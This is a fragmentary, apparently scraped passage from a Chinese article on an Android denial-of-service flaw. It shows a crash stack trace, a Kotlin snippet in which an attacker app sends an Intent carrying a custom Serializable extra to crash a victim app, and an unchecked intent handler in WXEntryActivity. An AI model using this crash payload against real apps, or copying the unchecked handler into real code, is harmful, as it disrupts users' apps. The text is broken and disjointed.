 拒绝服务漏洞
App A
App B
SerializableA
SerializableA
at com.android.internal.os.ZygoteInit.main(ZygoteInit.java:873)
Caused by: java.lang.RuntimeException: Parcelable encountered ClassNotFoundException reading a Serializable object
at android.os.Parcel.readSerializable(Parcel.java:2933)
at android.os.Parcel.readValue(Parcel.java:2719)
at android.os.Parcel.readArrayMapInternal(Parcel.java:3037)
at android.os.BaseBundle.initializeFromParcelLocked(BaseBundle.java:288)
Attacker
Victim
Kotlin
class SerializableA: Serializable
startActivity(Intent("com.bennyhuo.intent.TEST.IIV-B")
.putExtra("SerializableA", SerializableA()))
WXEntryActivity.java
private void handleIntent(Intent intent) {
SendAuth.Resp resp =
new SendAuth.Resp(intent.getExtras());
...
}
NEW
打开移